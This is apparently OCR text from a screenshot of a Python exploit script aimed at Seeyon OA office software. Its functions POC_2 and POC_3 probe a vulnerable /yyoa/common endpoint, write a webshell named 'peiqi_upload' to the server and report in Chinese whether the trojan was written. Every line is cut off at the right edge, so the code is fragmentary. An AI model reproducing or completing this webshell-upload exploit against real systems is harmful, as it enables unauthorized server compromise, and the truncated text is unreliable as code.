
            OA_dir = OA_dir[:2] + '/' + OA
            print("\033[32m[o] 目标 {}存在
            webshell_name = "peiqi_upload
            OA_dir = OA_dir + "/UFseeyon/
            POC_2(target_url, OA_dir, webs
        else:

            print("\033[31m[x] 目标 {}不存在
    except Exception as e:

        print("\033[31m[x] 目标 {} 请求失败 \
def POC_2(target_url, OA_dir, webshell_nam
    vuln_url = target_url + "/yyoa/common
    try:

        requests.packages.urllib3.disable
        response = requests.get(url=vuln_
        if 'already' in response.text and
            print("\033[32m[o] 文件
        elif "No Data" in response.text a
            print("\033[32m[o] 文件写入木
            POC_3(target_url, webshell_nam
        else:

            print("\033[31m[x] 目标 {} 木马
    except Exception as e:

        print("\033[31m[x] 目标 {} 请求失败 \